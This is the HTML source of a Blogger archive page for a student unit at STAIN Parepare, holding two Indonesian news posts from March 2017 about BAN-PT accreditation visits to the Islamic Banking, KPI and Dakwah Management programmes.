

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belanegara.iainpare.ac.id/2017/03/
body_size: 16486
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://belanegara.iainpare.ac.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://belanegara.iainpare.ac.id/2017/03/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="UKM BELANEGARA IAIN PAREPARE - Atom" href="https://belanegara.iainpare.ac.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="UKM BELANEGARA IAIN PAREPARE - RSS" href="https://belanegara.iainpare.ac.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="UKM BELANEGARA IAIN PAREPARE - Atom" href="https://www.blogger.com/feeds/6603150161939042676/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://belanegara.iainpare.ac.id/2017/03/' property='og:url'/>
<meta content='UKM BELANEGARA IAIN PAREPARE' property='og:title'/>
<meta content='' property='og:description'/>
<title>UKM BELANEGARA IAIN PAREPARE: Maret 2017</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #333333;
background: #dddddd url(//themes.googleusercontent.com/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT) repeat-x fixed bottom center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #992211;
}
a:visited {
text-decoration:none;
color: #771100;
}
a:hover {
text-decoration:underline;
color: #cc4411;
}
.content-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #992211 url(https://resources.blogblog.com/blogblog/data/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #f5f5f5 url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #992211;
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #cccccc;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #666666;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #333333;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #dddddd;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #999999;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #999999;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #cc4411;
border-bottom: 1px solid #cc4411;
}
.comments .continue {
border-top: 2px solid #cc4411;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#eeeeee;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #ffffdd;
}
.footer-outer a:visited {
color: #cccc99;
}
.footer-outer a:hover {
color: #ffffff;
}
.footer-outer .widget h2 {
color: #bbbbbb;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #992211;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #333333;
}
.mobile .tabs-inner .PageList .widget-content {
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #cccccc;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6603150161939042676&amp;zx=430bafca-5cbf-4171-9e82-057dcc7f6ca3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6603150161939042676&amp;zx=430bafca-5cbf-4171-9e82-057dcc7f6ca3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-shade'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6603150161939042676?origin\x3dhttps://belanegara.iainpare.ac.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Tajuk'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://belanegara.iainpare.ac.id/'>
UKM BELANEGARA IAIN PAREPARE
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Seluruh Kolom'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Utama'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Kamis, 30 Maret 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='7291568355320038990' itemprop='postId'/>
<a name='7291568355320038990'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/giliran-prodi-perbankan-syariah-di.html'>GILIRAN PRODI PERBANKAN SYARIAH DI VISITASI OLEH BAN-PT</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7291568355320038990' itemprop='description articleBody'>
<strong>STAIN PAREPARE</strong>. Prodi Perbankan Syariah yang ada di Jurusan Syariah dan Ekonomi Islam &#160;divisitasi oleh tim asesor BAN-PT. Acara ini berlangsung di Zona Akreditasi Lantai 2 STAIN Parepare, Senin 27 Maret 2017 .Tim Asesor terdiri dari Dr. Mamduh M. Hanafi, MBA dan Dr. H. Slamet Haryono, SE, M.Si, Akt.<br/><br/>Ketua STAIN Parepare Dr. Ahmad Sultra Rustan dalam sambutannya mengatakan bahwa kedatangan tim asesor di kampus kita ini dalam rangka melakukan visitasi terhadap borang yang telah kita kirim beberapa waktu yang lalu ke BAN-PT dan tim asesor akan melaksanakan tugasnya dengan baik&#160; tanpa tekanan dan apaun hasilnya itu adalah keputusan setelah kedua tim asesor ini melakukan harmonisasi data yang ada dilapangan.<br/><br/>&#8220;Kami sangat merespon kedatangan bapak dikampus ini dan mohon maaf yang sebesar-besarnya atas ketidaknyamanan mungkin yang disampaikan oleh teman-teman&#8221;. Tutur Ahmad<br/><br/>Tim Asesor, Dr.H. Slamet Haryono, SE, M.Si, Akt menyampaikan&#160; ucapan terima kasihnya atas kerjasamanya yang luar biasa.<br/><br/>&#8220;Kami ucapkan terima kasih atas kerjasamanya yang luar biasa, sangat harmonis sehingga kegiatan visitasi ini berjalan dengan lancer. Satu hal yang menjadi masukan bagi prodi PS adalah menyusun kurikulum harus disesuaikan dengan visi dan tentunya mampu bersaing karena mau tak mau MEA sudah ada di depan mata kita&#8221; ungkap slamet.<br/><br/>Turut hadir dalam kegiatan tersebut, para Ketua Jurusan, kepala Pusat, unit dan UPT dalam lingkup STAIN Parepare.<br/><br/>Kegiatan ini diakhiri dengan&#160; penyerahan dokumen hasil visitasi dari tim Asesor kepada ketua prodi PS yang disaksikan oleh Ketua STAIN Parepare.<br/><br/><strong></strong>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/giliran-prodi-perbankan-syariah-di.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/giliran-prodi-perbankan-syariah-di.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-30T02:02:00-07:00'>02.02</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/giliran-prodi-perbankan-syariah-di.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=7291568355320038990&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7291568355320038990&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7291568355320038990&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7291568355320038990&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7291568355320038990&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7291568355320038990&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://belanegara.iainpare.ac.id/search/label/Blog' rel='tag'>Blog</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 27 Maret 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='1376328007400640335' itemprop='postId'/>
<a name='1376328007400640335'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/prodi-kpi-dan-md-di-visitasi-oleh-ban-pt.html'>PRODI KPI DAN MD DI VISITASI OLEH BAN-PT</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1376328007400640335' itemprop='description articleBody'>
<strong>STAIN PAREPARE</strong>. Sebanyak 2 prodi di Jurusan Dakwah dan Komunikasi STAIN Parepare divisitasi oleh tim asesor BAN-PT. Kedatangan kedua tim Asesor ini dalam rangka melakukan visitasi&#160; Prodi Komunikasi Penyiaran Islam (KPI) dan Prodi Manajemen Dakwah (MD).<br/><br/>Acara ini berlangsung di Zona Akreditasi Lantai 2 STAIN Parepare selama&#160; 3 hari mulai tanggal 24 s/d 26 Maret 2017.Tim Asesor BAN-PT sebanyak 2 orang, Dr. Yasril Yazid, MIS (UIN Riau) dan Dr. Drs. Najahan Musyafak, MA (UIN Walisongo Semarang)<br/><br/>Ketua STAIN Parepare Dr. Ahmad Sultra Rustan dalam sambutannya mengatakan bahwa kedatangan tim asesor di kampus kita ini menjadi sangat penting dalam rangka menilai dan menstandarisasi proses pengelolaan program studi&#160; karena&#160; sangat berkorelasi dengan peminat. Sebagai informasi awal kepada tim Asesor bahwa sampai hari ini jumlah peminat kita melalui Jalur SPAN sebanyak 2100 peminat.<br/><br/>&#8220;Sebenarnya Prodi KPI melalui jalur ini, sudah melebihi kuota sehingga kemungkinan banyak peminat kita tolak karena kita sesuaikan juga dengan jumlah Dosen yang masih sangat terbatas&#8221;.tutur Ahmad Sultra Rustan.<br/><br/>Salah seorang tim Asesor, Dr,Drs Najahan M.A mengungkapkan kekagumannya kepada Ketua STAIN Parepare terhadap komitmennya untuk memposisikan akreditasi ini sesuatu hal yang sangat penting.<br/><br/>&#8220; Jujur saya mengakui komitmen Ketua STAIN Parepare dengan menempatkan posisi akreditasi ini sesuatu hal yang sangat penting dengan menyiapkannya sebuah gedung berlantai 2 khusus untuk pengelolaan akreditasi dan ini saya kira tidak ada diperguruan tinggi lain&#8221; ungkap Najahan.<br/><br/>Hal senada diungkapkan oleh tim Asesor lain, Dr.Yasril Yazid, MIS mengatakan bahwa kedatangan kami di STAIN ini untuk melakukan visitasi dan cek lapangan untuk memastikan apa yang telah ditulis di borang.<br/><br/>&#8221; kedatangan kami bukan untuk investigasi tapi kami hanya ingin mengecek sesuai yang ada di dokumen yang terkirim ke BAN-PT dan tentunya juga kegiatan-kegiatan baru yang belum tertulis di borang sehingga apa yang kita lakukan hari ini harus lebih baik dari hari kemarin&#8221;.harap Yasril.<br/><br/>Turut hadir dalam kegiatan tersebut, para Ketua Jurusan, kepala Pusat, unit dan UPT dalam lingkup STAIN Parepare.<br/><br/>Kegiatan ini diakhiri dengan&#160; penyerahan dokumen hasil visitasi dari tim Asesor kepada masing-masing ketua prodi yang disaksikan oleh Ketua STAIN Parepare.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
